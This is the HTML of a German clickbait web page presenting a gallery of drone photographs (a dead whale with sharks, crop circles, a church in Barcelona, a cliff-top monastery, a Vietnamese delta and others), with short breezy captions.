       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Kostenloses Essen</b></span></p>
<p>Dieses riesige Säugetier, eines der größten bekannten Tiere, soll seit Millionen von Jahren in unseren Ozeanen leben. Leider ist dieser Buckelwal nicht mehr am Leben, und sein Körper schwimmt auf der Wasseroberfläche.</p>
<p>&nbsp;</p>
<p><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center><img decoding="async" class="alignnone size-full wp-image-20919" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110820/DronePhotos17.webp" alt="" width="750" height="750" /></p>
<p>Die Haie beginnen sich an dem toten Wal zu laben und nutzen die Gelegenheit, eine leichte Mahlzeit zu fangen. Das ist die Natur in ihrer schönsten Form. Wir können nur hoffen, dass der Wal eines natürlichen Todes gestorben ist.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Sind Sie ein Gläubiger? </b></span></p>
<p>Diese Kreise werden schon seit langem in Filmen gezeigt. Aber die Frage ist: Sind Sie ein Gläubiger? Die ersten Kornkreise wurden im Jahr 1860 gemeldet. Die meisten Menschen ignorierten sie und waren nicht daran interessiert, was sie bedeuten könnten;</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20920" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110836/DronePhotos18.webp" alt="" width="750" height="750" /></p>
<p>Es wurde angenommen, dass sie mit UFOs und Außerirdischen in Verbindung stehen. Sind diese seltsamen Kreise ein Beweis für die Existenz von Außerirdischen? Oder sind sie nur ein Scherz? Niemand weiß das, außer den Geheimdiensten, die in Area 51 arbeiten, versteht sich.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><b style="font-size: 14pt;">Das ist eine große Explosion </b></p>
<p>Gasexplosionen gehören zu den gefährlichsten Dingen der Welt, und die Folgen sind immer verheerend. Nach einem unentdeckten Gasleck dauerte es nicht lange, bis dieses Haus explodierte. Zum Glück befand sich niemand im Haus, als es passierte.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20921" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110843/DronePhotos19.webp" alt="" width="750" height="749" /></p>
<p>Teile des Hauses wurden kilometerweit verstreut gefunden, und das Haus wurde mit allem, was sich darin befand, völlig zerstört. Zum Glück konnten sich die Nachbarn in der Garage in Sicherheit bringen. Sie hatten Glück, dass sie entkommen konnten.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Eine andere Sichtweise</b></span></p>
<p>Eine Drohne hat die unglaubliche Kirche Sagrat Cor in Barcelona, Spanien, aus einem völlig neuen Blickwinkel aufgenommen. Diese Kirche befindet sich auf einem Berg, von dem aus man kilometerweit blicken kann;</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20922" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110853/DronePhotos20.webp" alt="" width="750" height="748" /></p>
<p>Die römisch-katholische Kirche, die auch als Tempel des Heiligsten Herzens Jesu bekannt ist, wurde 1961 eingeweiht. Dieses Meisterwerk wurde von dem Architekten Enric Sagnier begonnen und von seinem Sohn fertiggestellt.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Einen intimen Moment festhalten</b></span></p>
<p>Beim Überfliegen dieses glücklichen Paares gelang es einer Drohne, ihren Heiratsantrag einzufangen. Am Ufer dieses wunderschönen, romantischen Strandes kniete der Mann nieder und machte seiner Freundin einen Heiratsantrag.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20923" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110900/DronePhotos21.webp" alt="" width="750" height="746" /></p>
<p>Um diesen Moment noch besonderer zu machen, wirft der Sonnenuntergang schöne Schatten auf die beiden Turteltauben. Wir können nur hoffen, dass es dem Paar gelungen ist, dieses schöne Bild zu ergattern.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Leben am Rande</b></span></p>
<p>Jeder Mensch hat einen besonderen Platz in seinem Herzen für sein Zuhause, und manche Menschen schaffen es, ihr ganzes Leben lang am selben Ort zu leben. Dieses Haus liegt perfekt am Rande einer Klippe in Georgien und ist das Zuhause eines Mönchs&#8230;;</p>
<p>&nbsp;</p>
<p><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center><img decoding="async" class="alignnone size-full wp-image-20924" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110913/DronePhotos22.webp" alt="" width="750" height="749" /></p>
<p>Mit einer Höhe von 140 Fuß ist die Kirche der höchste Punkt des Katskhi-Pfeilers und befindet sich in einem kleinen Dorf. Um das Dorf zu betreten und zu verlassen, muss jeder Besucher eine hohe Leiter erklimmen. Manch einer würde alles für ein solches Haus mit ein bisschen Frieden und Ruhe geben.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Das Star Fort</b></span></p>
<p>Es ist etwas ganz Besonderes, diesen schönen Ort aus der Vogelperspektive zu sehen. Er befindet sich in einem ruhigen, malerischen Dorf im Osten der Niederlande. Das Bild zeigt ein holländisches Fort aus früheren Zeiten.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20925" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110921/DronePhotos23.webp" alt="" width="750" height="750" /></p>
<p>Es ist sternförmig und wurde in ein Museum umgewandelt. Auf diesem Bild können Sie sehen, wie viel Mühe in das Gebäude und die umgebende Landschaft gesteckt wurde.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Was sehen Sie hier? </b></span></p>
<p>Dieses Bild lässt Sie auf jeden Fall zweimal hinschauen und könnte wie eine optische Täuschung wirken. Also, was sehen Sie hier? Haben Sie es erraten? Ist es wirklich ein auf dem Trockenen gestrandetes Boot?</p>
<p>&nbsp;</p>
<p><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center><img decoding="async" class="alignnone size-full wp-image-20926" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110930/DronePhotos24.webp" alt="" width="750" height="751" /></p>
<p>Nun, das ist er nicht. Dies ist der durchsichtige Burke Lake in Virginia. Der Grund ist unfruchtbar, ohne jegliches Leben auf ihm. Es ist ein fantastisches Foto und offenbar ein guter Ort für ein Picknick.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Die unglaubliche Schönheit Südostasiens von oben</b></span></p>
<p>Südostasien ist einer der schönsten Orte der Welt, um Fotos zu machen. Mit seinen einzigartigen Farben, Pflanzen, Landschaften und vielem mehr &#8211; die Möglichkeiten sind endlos. Diese Dame wurde bei der Arbeit im Mekong-Flussdelta in Vietnam aufgenommen.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20927" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110937/DronePhotos25.webp" alt="" width="750" height="746" /></p>
<p>Dieses Bild zog viele Blicke auf sich und sicherte sich den zweiten Platz im internationalen Wettbewerb für Drohnenfotografie, bei dem es mit 8000 anderen Fotos konkurrierte. Das ist schon eine Leistung!</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Klettern auf das Gebäude</b></span></p>
<p>Kein Job für schwache Nerven. Es gibt Leute, die verbringen ihre Tage damit, auf Wolkenkratzer zu klettern und die Fenster von gigantischen Gebäuden zu putzen. Sie sichern sich gut ab, nehmen alles mit, was sie brauchen, und machen unterwegs Halt;</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20928" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110945/DronePhotos26.webp" alt="" width="750" height="751" /></p>
<p>Dieses Bild wurde in Moskau aufgenommen. Sie können die schönen Farben des Sonnenuntergangs und die Spiegelung der Stadt im Glas sehen. Es mag ein einsamer Job sein, aber er ist definitiv aufregend.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Auch das Stadtleben kann schön sein</b></span></p>
<p>Seitdem Drohnen zu einem alltäglichen Anblick geworden sind, der über uns hinwegfliegt, haben einige Länder neue Gesetze erlassen, um die Menschen daran zu hindern, sie zu benutzen. Diese Gesetze sollen vor allem verhindern, dass sich die Länder gegenseitig ausspionieren</p>
<p>&nbsp;</p>
<p><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center><img decoding="async" class="alignnone size-full wp-image-20929" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110952/DronePhotos27.webp" alt="" width="750" height="753" /></p>
<p>In belebten Städten kreuzen sich die Straßen, und diese Aufnahme zeigt genau das und wie perfekt Straßen sein können. Diese Aufnahme ist von einer Autobahn in Shanghai, China. Wir sind uns nicht sicher, ob bei der Aufnahme dieses Bildes kein Gesetz gebrochen wurde.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Flying Down The Road</b></span></p>
<p>Auch wenn es wie eine Straße von einem anderen Planeten aussieht, wurde dieses Bild in Arizona aufgenommen. Der Flug einer Drohne über die Straße kann diesen epischen Effekt erzeugen;</p>
<p>&nbsp;</p>
<p><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center><img decoding="async" class="alignnone size-full wp-image-20930" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10111000/DronePhotos28.webp" alt="" width="750" height="748" /></p>
<p>Cool, nicht wahr? Dieser Fotograf fuhr eine ganze Weile durch die Vereinigten Staaten und machte Bilder von Straßen, die noch niemand gesehen hatte. Was für ein Leben!</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Langer und kurvenreicher Weg</b></span></p>
<p>Das erinnert uns an die Twilight-Filme. Diese kurvenreiche Straße liegt inmitten eines Waldes voller Farben, die sich ständig verändern. Mit Schattierungen von Rot, Braun und Grün ist diese Straße von atemberaubenden Aussichten umgeben;</p>
<p>&nbsp;</p>
<p><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center><img decoding="async" class="alignnone size-full wp-image-20931" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10111017/DronePhotos29.webp" alt="" width="750" height="747" /></p>
<p>Die Straße befindet sich in Rumänien, und sie ist nicht die einzige. Es gibt viele schöne Strecken, die Sie durch das Land fahren können, und wenn Sie möchten, können Sie sogar an einigen Orten anhalten und zelten.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Ein italienischer Kurzurlaub</b></span></p>
<p>Die Aussicht ist absolut idyllisch. Dieses malerische kleine Dorf heißt Santa Maddalena und liegt in Italien. Mit seinen herrlichen grünen Wiesen, die von Bergen umgeben sind, ist dieser schöne Ort zu jeder Jahreszeit beeindruckend.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20932" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10111029/DronePhotos30.webp" alt="" width="750" height="752" /></p>
<p>Es hat nur sehr wenige Einwohner, und jeder im Dorf kennt jeden. Die meisten Familien haben ihr ganzes Leben dort verbracht und sind in die Fußstapfen ihrer Großeltern getreten. Wir verstehen durchaus, warum.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Macht Platz, ich meine, macht Platz </b></span></p>
<p>Ein weiteres Bild der Schönheit von Mutter Natur. Dieses Bild wurde in Vietnam aufgenommen. Diese weißen Punkte, die die Sonne genießen und ihr Gefieder nass machen, sind in der Tat Enten.</p>
<p>&nbsp;</p>
<p><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center><img decoding="async" class="alignnone size-full wp-image-20933" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10111035/DronePhotos31.webp" alt="" width="750" height="746" /></p>
<p>Viele Menschen in Asien züchten Enten und halten sie auf großen Grundstücken. Dieser Bauer überquerte eine seichte Stelle im Wasser, und die Enten machten ihm den Weg frei.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Desert Lines </b></span></p>
<p>Was sehen Sie zuerst? Die weißen Streifen oder die unglaublichen Schattenspuren? Dieses Bild wurde in Saudi-Arabien aufgenommen, in den roten Dünen. Der Fotograf Abdullah Alnassar stieß auf diese Kamele.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20934" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10111042/DronePhotos32.webp" alt="" width="750" height="748" /></p>
<p>Die Kamele suchten eine flache Stelle in der Wüste, um sich niederzulassen und einander zu folgen. Wenn die Sonne untergeht, wirft sie diese wunderbaren Schatten der Kamele auf die Dünen.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Von einer Seite zur anderen </b></span></p>
<p>Der Nordpol ist ein Ort, den nur wenige Menschen besuchen können. Er ist die Heimat einzigartiger Menschen und einer wunderschönen Tierwelt. Die Kälte wird nur von einigen ertragen.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20935" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10111049/DronePhotos33.webp" alt="" width="750" height="749" /></p>
<p>Sich von einer Seite des Eises zur anderen zu bewegen, kann schwierig sein, wenn man nicht ins Wasser fallen will. Dieser Eisbär versucht, seinen nächsten Ruheplatz zu erreichen. Dank der Größe der Drohne gelang es ihr, knapp über dem Eisbären zu fliegen, ohne ihn zu erschrecken.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Die Natur siegt immer </b></span></p>
<p>Die Erde hat im Laufe der Jahrhunderte vieles ausgehalten, und Teile des Landes, die einst von Menschen bewohnt waren, wurden von der Natur zurückerobert. Dieses Gebäude wurde bei einer Schlacht teilweise zerstört.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20936" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10111100/DronePhotos34.webp" alt="" width="750" height="746" /></p>
<p>Die Vorderseite des Gebäudes blieb stehen, und dann übernahm die Natur den Platz und schuf diese herrliche Aussicht. Er ist von Grün umgeben, und der Anblick raubt einem wirklich den Atem.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Das kleine Haus in der Bucht </b></span></p>
<p>Mit der Zeit erodiert der Boden aufgrund der Witterungsbedingungen. Genau das ist hier geschehen. Einst war es mit einem kleinen Dorf am Meer verbunden, doch dann gelang es diesem Stück Land, sich vom Rest zu trennen.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20937" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10111107/DronePhotos35.webp" alt="" width="750" height="751" /></p>
<p>Es liegt schwimmend zwischen Kanada und New York in der Alexandria Bay. Dieses Haus bietet ein Höchstmaß an Privatsphäre, und wer es besuchen möchte, kann es mit dem Boot erreichen. Es ist nicht weit von der Küste entfernt, aber es wäre trotzdem eine Anstrengung, dorthin zu schwimmen.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Auf der Jagd nach Wasserfällen</b></span></p>
<p>Wenn es auf einer Reise einen Wasserfall gibt, muss man ihn besuchen. Man muss in ihm baden und natürlich das perfekte Foto machen. Der Mardalsfossen befindet sich in Norwegen und ist einer der höchsten Wasserfälle in ganz Europa.</p>
<p>&nbsp;</p>
<p><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-20938" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10111117/DronePhotos36.webp" alt="" width="750" height="756" /></p>
<p>Das Wasser kommt aus einer Höhe von etwa 1200 Fuß und fällt dank der Wunder der Natur auf einen nebligen Hintergrund. Die Wassertemperatur ist eisig.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
`);</script></div>										</div>
											<div class="next-page-link">
		<a href="https://www.tippsundtricks.co/mehr-lesen/" target="_self">
			Mehr lesen
		</a>
	</div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fdronephotosfb%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fdronephotosfb%2F&amp;media=https://content-cdn.tippsundtricks.co/wp-content/uploads/2023/10/30153130/DronePhotos01-370x297-1.webp&amp;description=Du denkst, du hast schon alles gesehen? Diese Drohnenfotos beweisen das Gegenteil!">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/sonstiges/beachgirl/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/sonstiges/grandpa-teaches-lesson/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-4" class="widget-odd widget-first widget-1 widget widget_block"><p><!-- TUT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TUT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-5" class="widget-even widget-last widget-2 widget widget_block"><p><center id="WB_TUT_Sidebar_Bottom"></center>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Sidebar_Bottom');

    if (/mobi/i.test(navigator.userAgent) === false) {
        wrapper.style.minHeight = '600px';
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Sidebar_Bottom';

        wrapper.appendChild(dfpUnit);
    } 
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-2" class="widget-odd widget-last widget-first widget-1 widget widget_categories"><h3 class="widget-title">Kategorien:</h3>
			<ul>
					<li class="cat-item cat-item-10475"><a href="https://www.tippsundtricks.co/category/current-events/">Current events</a> (2)
</li>
	<li class="cat-item cat-item-10409"><a href="https://www.tippsundtricks.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (1)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.tippsundtricks.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a> (595)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a> (43)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &amp; Garten</a> (413)
</li>
	<li class="cat-item cat-item-10472"><a href="https://www.tippsundtricks.co/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-10474"><a href="https://www.tippsundtricks.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a> (356)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &amp; Beauty</a> (129)
</li>
	<li class="cat-item cat-item-8549"><a href="https://www.tippsundtricks.co/category/most-read/">Most read</a> (7)
</li>
	<li class="cat-item cat-item-10405"><a href="https://www.tippsundtricks.co/category/online/">Online</a> (406)
</li>
	<li class="cat-item cat-item-8547"><a href="https://www.tippsundtricks.co/category/promis/">Promis</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a> (311)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a> (1.079)
</li>
	<li class="cat-item cat-item-10410"><a href="https://www.tippsundtricks.co/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-10471"><a href="https://www.tippsundtricks.co/category/various/">Various</a> (7)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-odd widget-last widget-first widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Letzte Artikel:</h3>
		<ul>
											<li>
					<a href="https://www.tippsundtricks.co/various/safewallet/">Drei Dinge, die Sie niemals in Ihre Brieftasche stecken sollten</a>
									</li>
											<li>
